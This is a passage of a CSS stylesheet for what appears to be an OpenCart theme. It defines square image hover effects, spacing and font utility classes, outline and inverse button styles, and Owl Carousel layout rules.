  -moz-transform: rotate(0deg) scale(1);
  -ms-transform: rotate(0deg) scale(1);
  -o-transform: rotate(0deg) scale(1);
  transform: rotate(0deg) scale(1);
}
.ih-item.square.effect2 .info {
  background: #333;
  visibility: hidden;
  -webkit-transition: all .35s ease-in-out .3s;
  -o-transition: all .35s .3s ease-in-out;
  transition: all .35s ease-in-out .3s;
}
.ih-item.square.effect2 .info h3 {
  -webkit-transition: all .35s ease-in-out .6s;
  -o-transition: all .35s .6s ease-in-out;
  transition: all .35s ease-in-out .6s;
}
.ih-item.square.effect2 .info h3,.ih-item.square.effect2 .info p {
  -webkit-transform: translateY(-200px);
  -moz-transform: translateY(-200px);
  -ms-transform: translateY(-200px);
  -o-transform: translateY(-200px);
  transform: translateY(-200px);
}
.ih-item.square.effect2 .info p {
  -webkit-transition: all .35s linear .5s;
  -o-transition: all .35s .5s linear;
  transition: all .35s linear .5s;
}
.ih-item.square.effect2 a:hover .img {
  -webkit-transform: rotate(2turn) scale(0);
  -moz-transform: rotate(2turn) scale(0);
  -ms-transform: rotate(2turn) scale(0);
  -o-transform: rotate(2turn) scale(0);
  transform: rotate(2turn) scale(0);
  opacity: 0;
}
.ih-item.square.effect2 a:hover .info {
  visibility: visible;
}
.ih-item.square.effect2 a:hover .info h3,.ih-item.square.effect2 a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect3.bottom_to_top {
  overflow: hidden;
}
.ih-item.square.effect3.bottom_to_top .info {
  top: auto;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.square.effect3.bottom_to_top .img,.ih-item.square.effect3.bottom_to_top .info {
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.ih-item.square.effect3.bottom_to_top a:hover .img {
  -webkit-transform: translateY(-50px);
  -moz-transform: translateY(-50px);
  -ms-transform: translateY(-50px);
  -o-transform: translateY(-50px);
  transform: translateY(-50px);
}
.ih-item.square.effect3.bottom_to_top a:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect5 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect5 .img,.ih-item.square.effect5 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect5 .info {
  background: #000;
  opacity: 0;
}
.ih-item.square.effect5 a:hover .img {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition-delay: 0,0;
  -moz-transition-delay: 0,0;
  -ms-transition-delay: 0,0;
  -o-transition-delay: 0,0;
  transition-delay: 0,0;
}
.ih-item.square.effect5 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  -o-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  -webkit-transition-delay: .3s,.3s;
  -moz-transition-delay: .3s,.3s;
  -ms-transition-delay: .3s,.3s;
  -o-transition-delay: .3s,.3s;
  transition-delay: .3s,.3s;
}

.ih-item.square.effect5.left_to_right .info {
  -webkit-transform: scale(0) rotate(-180deg);
  -moz-transform: scale(0) rotate(-180deg);
  -ms-transform: scale(0) rotate(-180deg);
  -o-transform: scale(0) rotate(-180deg);
  transform: scale(0) rotate(-180deg);
}

.ih-item.square.effect6 {
  overflow: hidden;
}
.ih-item.square.effect6 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect6 .img,.ih-item.square.effect6 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect6 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect6 .info h3 {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect6 .info p {
  -webkit-transition: all .35s linear .1s;
  -o-transition: all .35s .1s linear;
  transition: all .35s linear .1s;
}
.ih-item.square.effect6 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ih-item.square.effect6 a:hover .info {
  visibility: visible;
  opacity: 1;
}
.ih-item.square.effect6.bottom_to_top .info h3,.ih-item.square.effect6.bottom_to_top .info p {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%);
}
.ih-item.square.effect6.bottom_to_top a:hover .info h3,.ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}

.ih-item.square.effect7 {
  overflow: hidden;
}
.ih-item.square.effect7 .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect7 .img,.ih-item.square.effect7 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect7 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect7 .info h3 {
  -webkit-transform: scale(4);
  -moz-transform: scale(4);
  -ms-transform: scale(4);
  -o-transform: scale(4);
  transform: scale(4);
  -webkit-transition: all .35s ease-in-out .1s;
  -o-transition: all .35s .1s ease-in-out;
  transition: all .35s ease-in-out .1s;
}
.ih-item.square.effect7 .info p {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
  -webkit-transition: all .35s linear .3s;
  -o-transition: all .35s .3s linear;
  transition: all .35s linear .3s;
}
.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.ih-item.square.effect7 a:hover .info {
  visibility: visible;
  opacity: 1;
}
.ih-item.square.effect7 a:hover .info h3,.ih-item.square.effect7 a:hover .info p {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect8 {
  overflow: hidden;
}
.ih-item.square.effect8 .img {
  opacity: 1;
}
.ih-item.square.effect8 .img,.ih-item.square.effect8 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect8 .info {
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect8 .info h3 {
  -webkit-transition: all .35s ease-in-out .1s;
  -o-transition: all .35s .1s ease-in-out;
  transition: all .35s ease-in-out .1s;
}
.ih-item.square.effect8 .info p {
  -webkit-transition: all .35s linear .15s;
  -o-transition: all .35s .15s linear;
  transition: all .35s linear .15s;
}
.ih-item.square.effect8 a:hover .img {
  opacity: 0;
}
.ih-item.square.effect8 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect8.scale_up .img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ih-item.square.effect8.scale_up .info,.ih-item.square.effect8.scale_up .info h3,.ih-item.square.effect8.scale_up .info p {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5);
}
.ih-item.square.effect8.scale_up a:hover .info,.ih-item.square.effect8.scale_up a:hover .info h3,.ih-item.square.effect8.scale_up a:hover .info p {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect10 {
  overflow: hidden;
}
.ih-item.square.effect10 .img,.ih-item.square.effect10 .info {
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect10 .info {
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}
.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
}
.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.ih-item.square.effect10.left_to_right a:hover .info {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.ih-item.square.effect12 {
  overflow: hidden;
}
.ih-item.square.effect12 .img,.ih-item.square.effect12 .info {
  -webkit-transition: all .35s ease-in;
  -o-transition: all .35s ease-in;
  transition: all .35s ease-in;
}
.ih-item.square.effect12 .info {
  background: #000;
  visibility: hidden;
  opacity: 0;
}
.ih-item.square.effect12 .info h3,.ih-item.square.effect12 .info p {
  -webkit-transition: all .35s ease-in;
  -o-transition: all .35s ease-in;
  transition: all .35s ease-in;
}
.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: .2s,.2s;
  -moz-transition-delay: .2s,.2s;
  -ms-transition-delay: .2s,.2s;
  -o-transition-delay: .2s,.2s;
  transition-delay: .2s,.2s;
}
.ih-item.square.effect12 a:hover .info h3 {
  -webkit-transition-delay: .3s,.3s;
  -moz-transition-delay: .3s,.3s;
  -ms-transition-delay: .3s,.3s;
  -o-transition-delay: .3s,.3s;
  transition-delay: .3s,.3s;
}
.ih-item.square.effect12 a:hover .info p {
  -webkit-transition-delay: .25s,.25s;
  -moz-transition-delay: .25s,.25s;
  -ms-transition-delay: .25s,.25s;
  -o-transition-delay: .25s,.25s;
  transition-delay: .25s,.25s;
}

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px,-100px) rotate(-180deg);
  -moz-transform: translate(-460px,-100px) rotate(-180deg);
  -ms-transform: translate(-460px,-100px) rotate(-180deg);
  -o-transform: translate(-460px,-100px) rotate(-180deg);
  transform: translate(-460px,-100px) rotate(-180deg);
}
.ih-item.square.effect12.left_to_right .info h3 {
  -webkit-transform: translateY(-100px);
  -moz-transform: translateY(-100px);
  -ms-transform: translateY(-100px);
  -o-transform: translateY(-100px);
  transform: translateY(-100px);
}
.ih-item.square.effect12.left_to_right .info p {
  -webkit-transform: translateX(-300px) rotate(-90deg);
  -moz-transform: translateX(-300px) rotate(-90deg);
  -ms-transform: translateX(-300px) rotate(-90deg);
  -o-transform: translateX(-300px) rotate(-90deg);
  transform: translateX(-300px) rotate(-90deg);
}
.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0);
  -moz-transform: translate(0);
  -ms-transform: translate(0);
  -o-transform: translate(0);
  transform: translate(0);
}
.ih-item.square.effect12.left_to_right a:hover .info h3 {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.ih-item.square.effect12.left_to_right a:hover .info p {
  -webkit-transform: translateX(0) rotate(0deg);
  -moz-transform: translateX(0) rotate(0deg);
  -ms-transform: translateX(0) rotate(0deg);
  -o-transform: translateX(0) rotate(0deg);
  transform: translateX(0) rotate(0deg);
}

.ih-item.square.effect14 {
  overflow: hidden;
}
.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all .35s ease-in-out;
  -o-transition: all .35s ease-in-out;
  transition: all .35s ease-in-out;
}
.ih-item.square.effect14 .info {
  visibility: hidden;
  -webkit-transition: all .35s ease .2s;
  -o-transition: all .35s ease .2s;
  transition: all .35s ease .2s;
}
.ih-item.square.effect14 .info,.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(.5);
  -moz-transform: scale(.5);
  -ms-transform: scale(.5);
  -o-transform: scale(.5);
  transform: scale(.5);
}
.ih-item.square.effect14 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
}
.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg);
}

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -ms-perspective: 900px;
  -moz-perspective: 900px;
  -o-perspective: 900px;
  perspective: 900px;
}
.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all .4s ease-in-out;
  -o-transition: all .4s ease-in-out;
  transition: all .4s ease-in-out;
}
.ih-item.square.effect15 .info {
  opacity: 0;
  -webkit-transition: all .35s ease-in-out .3s;
  -o-transition: all .35s ease-in-out .3s;
  transition: all .35s ease-in-out .3s;
}
.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden;
}
.ih-item.square.effect15 a:hover .info {
  visibility: visible;
  opacity: 1;
}

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0 50%;
  -moz-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg);
}
.ih-item.square.effect15.left_to_right a:hover .info {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
}

.ih-item.square.effect16 .info {
  opacity: 0;
  filter: alpha(opacity=0);
  background: #6dc0ea;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
@media (max-width: 991px) {
  .ih-item.square.effect16 .info {
    padding-top: 10px !important;
  }
}
@media (max-width: 767px) {
  .ih-item.square.effect16 .info {
    display: none !important;
  }
}
.ih-item.square.effect16 .info h3 {
  background: none;
}
.ih-item.square.effect16 .info h3 a {
  color: #000 !important;
  -webkit-transition: all .35s;
  -o-transition: all .35s;
  transition: all .35s;
}
.ih-item.square.effect16 .info h3 a:hover {
  color: #fff !important;
}
.ih-item.square.effect16 .info .description {
  display: none;
}
.ih-item.square.effect16 .info .created,.ih-item.square.effect16 .info .zoom {
  display: block !important;
  visibility: visible !important;
  padding: 0;
  color: #fff;
  font-weight: 400;
}
.ih-item.square.effect16 .info .zoom i {
  border: 1px solid #fff !important;
}
.ih-item.square.effect16 .info .info-inner {
  position: absolute;
  top: 50%;
  margin-top: -60px;
  left: 0;
  width: 100%;
  height: auto;
  z-index: 1;
}
.ih-item.square.effect16 .info .info-inner h3 {
  margin: 0;
}
.ih-item.square.effect16:hover .info {
  opacity: 1;
  filter: alpha(opacity=100);
}

.zoomLens {
  width: 50px !important;
  height: 50px !important;
}
.zoomLens:before {
  content: "+";
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 48px;
  font-size: 25px;
  display: block;
  font-weight: 400;
}

.bg-style-v4 {
  background: url(../../../images/bg-style-v4.jpg) no-repeat top transparent;
}

.bg-style-v3 {
  background: url(../../../images/bg-style-v3.jpg) no-repeat top transparent;
}

.bg-style-v2 {
  background: url(../../../images/bg-style-v2.jpg) no-repeat 100% 100% #efefef;
}

@media screen and (min-width: 768px) {
  .bg-style-v1 {
    background-image: url(../../../images/bg-style-v1.png);
    background-repeat: no-repeat;
    background-color: transparent;
    background-position: 100% 0;
  }
}
.bg-success {
  background-color: #70ba28;
}

.bg-warning {
  background-color: #f0c73b;
}

.bg-danger {
  background-color: #e43636;
}

.bg-info {
  background-color: #04adf0;
}

.bg-primary {
  background-color: #6dc0ea;
}

/*Space
------------------------------------*/
/*Margin Top*/
.space-top-5 {
  margin-top: 5px !important;
}

.space-top-10 {
  margin-top: 10px !important;
}

.space-top-15 {
  margin-top: 15px !important;
}

.space-top-20 {
  margin-top: 20px !important;
}

.space-top-25 {
  margin-top: 25px !important;
}

.space-top-30 {
  margin-top: 30px !important;
}

.space-top-35 {
  margin-top: 35px !important;
}

.space-top-40 {
  margin-top: 40px !important;
}

.space-top-45 {
  margin-top: 45px !important;
}

.space-top-50 {
  margin-top: 50px !important;
}

/*Margin Bottom*/
.space-5 {
  margin-bottom: 5px !important;
}

.space-10 {
  margin-bottom: 10px !important;
}

.space-15 {
  margin-bottom: 15px !important;
}

.space-20 {
  margin-bottom: 20px !important;
}

.space-25 {
  margin-bottom: 25px !important;
}

.space-30 {
  margin-bottom: 30px !important;
}

.space-35 {
  margin-bottom: 35px !important;
}

.space-40 {
  margin-bottom: 40px !important;
}

.space-45 {
  margin-bottom: 45px !important;
}

.space-50 {
  margin-bottom: 50px !important;
}

.no-margin-bottom {
  margin-bottom: 0;
}

/*Padding Around the Block*/
.space-padding-0 {
  padding: 0 !important;
}

.space-padding-10 {
  padding: 10px !important;
}

.space-padding-20 {
  padding: 20px !important;
}

.space-padding-30 {
  padding: 30px !important;
}

.space-padding-40 {
  padding: 40px !important;
}

.space-padding-50 {
  padding: 50px !important;
}

.padding-left-50 {
  padding-left: 50px;
}

.space-padding-tb-100 {
  padding-bottom: 100px;
  padding-top: 100px;
}

.space-padding-bottom-40 {
  padding-bottom: 40px !important;
}

.hasborder {
  border: 1px solid #ededed;
}

.bg-none {
  background: transparent !important;
}

/* 
 *      Core Owl Carousel CSS File
 *      v1.3.3
 */
.no-space-row .row {
  margin: 0;
}

.no-space-row [class*=col-],.no-space-row [class^=col-] {
  padding: 0;
}

.no-padding {
  margin: 0 !important;
  padding: 0 !important;
}

.bg-white {
  background: #fff;
}

.btn-outline-light {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn-outline-light.active,.btn-outline-light:active,.btn-outline-light:focus,.btn-outline-light:hover,.open .btn-outline-light.dropdown-toggle {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-outline-light.active,.btn-outline-light:active,.open .btn-outline-light.dropdown-toggle {
  background-image: none;
}
.btn-outline-light.disabled,.btn-outline-light.disabled.active,.btn-outline-light.disabled:active,.btn-outline-light.disabled:focus,.btn-outline-light.disabled:hover,.btn-outline-light[disabled],.btn-outline-light[disabled].active,.btn-outline-light[disabled]:active,.btn-outline-light[disabled]:focus,.btn-outline-light[disabled]:hover,fieldset[disabled] .btn-outline-light,fieldset[disabled] .btn-outline-light.active,fieldset[disabled] .btn-outline-light:active,fieldset[disabled] .btn-outline-light:focus,fieldset[disabled] .btn-outline-light:hover {
  background-color: transparent;
  border-color: #fff;
}
.btn-outline-light .badge {
  color: transparent;
  background-color: #fff;
}

.btn-outline-dark {
  color: #000;
  background-color: transparent;
  border-color: #000;
}
.btn-outline-dark.active,.btn-outline-dark:active,.btn-outline-dark:focus,.btn-outline-dark:hover,.open .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-outline-dark.active,.btn-outline-dark:active,.open .btn-outline-dark.dropdown-toggle {
  background-image: none;
}
.btn-outline-dark.disabled,.btn-outline-dark.disabled.active,.btn-outline-dark.disabled:active,.btn-outline-dark.disabled:focus,.btn-outline-dark.disabled:hover,.btn-outline-dark[disabled],.btn-outline-dark[disabled].active,.btn-outline-dark[disabled]:active,.btn-outline-dark[disabled]:focus,.btn-outline-dark[disabled]:hover,fieldset[disabled] .btn-outline-dark,fieldset[disabled] .btn-outline-dark.active,fieldset[disabled] .btn-outline-dark:active,fieldset[disabled] .btn-outline-dark:focus,fieldset[disabled] .btn-outline-dark:hover {
  background-color: transparent;
  border-color: #000;
}
.btn-outline-dark .badge {
  color: transparent;
  background-color: #000;
}

.btn-inverse-light {
  color: #6dc0ea;
  background-color: #fff;
  border-color: #fff;
}
.btn-inverse-light.active,.btn-inverse-light:active,.btn-inverse-light:focus,.btn-inverse-light:hover,.open .btn-inverse-light.dropdown-toggle {
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn-inverse-light.active,.btn-inverse-light:active,.open .btn-inverse-light.dropdown-toggle {
  background-image: none;
}
.btn-inverse-light.disabled,.btn-inverse-light.disabled.active,.btn-inverse-light.disabled:active,.btn-inverse-light.disabled:focus,.btn-inverse-light.disabled:hover,.btn-inverse-light[disabled],.btn-inverse-light[disabled].active,.btn-inverse-light[disabled]:active,.btn-inverse-light[disabled]:focus,.btn-inverse-light[disabled]:hover,fieldset[disabled] .btn-inverse-light,fieldset[disabled] .btn-inverse-light.active,fieldset[disabled] .btn-inverse-light:active,fieldset[disabled] .btn-inverse-light:focus,fieldset[disabled] .btn-inverse-light:hover {
  background-color: #fff;
  border-color: #fff;
}
.btn-inverse-light .badge {
  color: #fff;
  background-color: #6dc0ea;
}

.btn-outline {
  background: transparent;
}
.btn-outline.btn-default {
  color: #000;
}
.btn-outline.btn-default:hover {
  color: #fff;
}
.btn-outline.btn-primary {
  color: #6dc0ea;
}
.btn-outline.btn-primary:hover {
  color: #fff;
}
.btn-outline.btn-success {
  color: #6dc0ea;
}
.btn-outline.btn-success:hover {
  color: #fff;
}
.btn-outline.btn-info {
  color: #04adf0;
}
.btn-outline.btn-info:hover {
  color: #fff;
}
.btn-outline.btn-danger {
  color: #e43636;
}
.btn-outline.btn-danger:hover {
  color: #fff;
}
.btn-outline.btn-warning {
  color: #f0c73b;
}
.btn-outline.btn-warning:hover {
  color: #fff;
}
.btn-inverse.btn-primary:hover,.btn-inverse.btn-success:hover {
  color: #6dc0ea;
  background: transparent;
}
.btn-inverse.btn-info:hover {
  color: #04adf0;
  background: transparent;
}
.btn-inverse.btn-danger:hover {
  color: #e43636;
  background: transparent;
}
.btn-inverse.btn-warning:hover {
  color: #f0c73b;
  background: transparent;
}

.btn-3d {
  border: 0 none;
  box-shadow: inset 0 -5px 0 0 rgba(0,0,0,.15);
}

/* clearfix */
.owl-carousel .owl-wrapper:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* display none until init */
.owl-carousel {
  display: none;
  position: relative;
  width: 100%;
  -ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
  display: none;
  position: relative;
  -webkit-transform: translateZ(0);
}

.owl-carousel .owl-wrapper-outer {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100% !important;
  direction: ltr !important;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
  -webkit-transition: height .5s ease-in-out;
  -moz-transition: height .5s ease-in-out;
  -ms-transition: height .5s ease-in-out;
  -o-transition: height .5s ease-in-out;
  transition: height .5s ease-in-out;
}

.owl-carousel .owl-item {
  float: left;
}
.owl-carousel .owl-item .item {
  padding: 0 15px;
}

.owl-controls .owl-buttons div,.owl-controls .owl-page {
  cursor: pointer;
}

.owl-controls .owl-buttons div {
  position: absolute;
}

.owl-controls .owl-buttons .owl-prev {
  left: 10px;
  top: 50%;
}

.owl-controls .owl-buttons .owl-next {
  right: 10px;
  top: 50%;
}

/* .owl-controls {
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
        display: none!important;
}
 */
/* mouse grab icon */
/* fix */
.owl-carousel .owl-item,.owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
}

/* OpenCart Code */
.owl-carousel {
  margin: 0;
}

.owl-carousel .owl-buttons div {
  opacity: 0;
  color: rgba(0,0,0,.8);
  text-shadow: 1px 1px 0 hsla(0,0%,100%,.3);
  transition: all .3s ease;
}

.owl-carousel:hover .owl-buttons div {
  opacity: .7;
}

.owl-carousel .owl-buttons div i {
  font-size: 40px;
  margin: -20px 0 0;
}

.owl-carousel .owl-buttons .owl-prev {
  left: -50px;
}

.owl-carousel .owl-buttons .owl-next {
  right: -50px;
}

.owl-carousel:hover .owl-buttons .owl-prev {
  left: 10px;
}

.owl-carousel:hover .owl-buttons .owl-next {
  right: 10px;
}

.owl-pagination {
  text-align: center;
  top: 0;
  position: relative;
  margin-bottom: 30px;
}

.owl-controls .owl-page {
  display: inline-block;
  margin: 0 6px;
}

.owl-controls .owl-page span {
  display: block;
  width: 8px;
  height: 8px;
  background: #6dc0ea;
  border-radius: 20px;
  /*      box-shadow: inset 0 0 3px rgba(0,0,0,0.3);       */
}

.owl-controls .owl-page.active {
  position: relative;
  top: 4px;
}

.owl-controls .owl-page.active span {
  background: transparent;
  border: 2px solid #6dc0ea;
  width: 14px;
  height: 14px;
}

.owl-carousel-play {
  position: relative;
  margin-left: -15px;
  margin-right: -15px;
}
.owl-carousel-play .owl-item:last-child .product-wrapper {
  border: none;
}

.owl-carousel-play .carousel-control {
  z-index: 20;
  top: 40%;
  opacity: 0;
}
.owl-carousel-play:hover .carousel-control {
  opacity: 1;
  -webkit-transition: all .35s ease 0s;
  -o-transition: all .35s ease 0s;
  transition: all .35s ease 0s;
}
.owl-carousel-play:hover .carousel-control.left {
  left: 15px;
}
.owl-carousel-play:hover .carousel-control.right {
  right: 15px;
}

.carousel-md {
  width: 50px;
  height: 75px;
  line-height: 75px;
}

.carousel-sm {
  width: 38px;
  height: 57px;
  line-height: 57px;
  font-size: 14px;
}

.carousel-xs {
  width: 30px;
  height: 45px;
  line-height: 45px;
  font-size: 14px;
}

.carousel-controls-v3 .carousel-control {
  box-shadow: inset 0 0 0 30px #fff;
  color: #999;
  border: 1px solid #ededed;
  -webkit-transition: all .35s ease 0s;
  -o-transition: all .35s ease 0s;
  transition: all .35s ease 0s;
  font-size: 20px;
}
.carousel-controls-v3 .carousel-control.left {
  left: -20px;
}
.carousel-controls-v3 .carousel-control.right {
  right: -20px;
}
.carousel-controls-v3 .carousel-control:hover {
  box-shadow: inset 0 0 0 30px #6dc0ea;
  color: #fff;
  border: 1px solid #6dc0ea;
}

.carousel-controls-v4 {
  width: 60px;
  height: 30px;
  right: 10px;
  position: absolute;
  top: -46px;
}
.carousel-controls-v4 .carousel-control {
  background-color: rgba(0,0,0,.6);
  color: #fff;
  z-index: 99;
  height: 25px;
  background-color: #333;
  border: 1px solid #4b4b4b;
  left: auto;
  font-size: 15px;
}
.carousel-controls-v4 .carousel-control.left {
  left: 0;
}
.carousel-controls-v4 .carousel-control.right {
  right: 0;
}

/*Font Weight*/
.fweight-100 {
  font-weight: 100 !important;
}

.fweight-200 {
  font-weight: 200 !important;
}

.fweight-300 {
  font-weight: 300 !important;
}

.fweight-400 {
  font-weight: 400 !important;
}

.fweight-500 {
  font-weight: 500 !important;
}

.fweight-600 {
  font-weight: 600 !important;
}

.fweight-700 {
  font-weight: 700 !important;
}

.fweight-800 {
  font-weight: 800 !important;
}

.text-big-1 {
  font-size: 18px;
  line-height: 32px;
}

.text-big-2 {
  font-size: 24px;
}

.text-big-3 {
  font-size: 50px;
  letter-spacing: -3px;
}

.text-big-4 {
  font-size: 60px;
  letter-spacing: -3px;
}

.text-purple {
  color: #6c58bd !important;
}

.text-red {
  color: #c32322 !important;
}

.text-red-1 {
  color: red !important;
}

.text-orange {
  color: #f66000 !important;
}

.text-yellow {
  color: #e2d951 !important;
}

.text-black {
  color: #000 !important;
}

.text-light,.text-white {
  color: #fff !important;
}

.text-darker {
  color: #333 !important;
}

.text-brown {
  color: #ccc !important;
}

.initialism,.text-uppercase {
  text-transform: uppercase;
}

/*Radius
------------------------------------*/
.radius-0 {
  border-radius: 0 !important;
}

.radius-x {
  border-radius: 50% !important;
}

